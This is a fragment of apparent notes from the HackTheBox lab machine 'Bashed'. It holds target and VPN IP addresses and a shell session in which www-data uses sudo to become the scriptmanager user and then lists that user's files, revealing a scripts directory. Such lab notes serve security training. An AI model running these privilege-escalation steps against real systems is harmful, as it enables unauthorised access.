 192.168.1.15
10.10.14.84
10.129.142.193 - Bashed
www-data@bashed:/$ sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/$ whoami
scriptmanager
scriptmanager@bashed:/$ cd /
scriptmanager@bashed:/$ find \-user scriptmanager 2>/dev/null
./scripts
./scripts/test.py
./home/scriptmanager
./home/scriptmanager/.profile
./home/scriptmanager/.bashrc
./home/scriptmanager/.nano
./home/scriptmanager/.bash_history
./home/scriptmanager/.bash_logout
./proc/1845
./proc/1845/task
./proc/1845/task/1845
./proc/1845/task/1845/fd
./proc/1845/task/1845/fd/0
./proc/1845/task/1845/fd/1
./proc/1845/task/1845/fd/2
./proc/1845/task/1845/fd/255
./proc/1845/task/1845/fdinfo
./proc/1845/task/1845/fdinfo/0
./proc/1845/task/1845/fdinfo/1
./proc/1845/task/1845/fdinfo/2
./proc/1845/task/1845/fdinfo/255
./proc/1845/task/1845/ns
./proc/1845/task/1845/ns/net
./proc/1845/task/1845/ns/uts
VPN - root's tasks Reconnaissance - Enumeration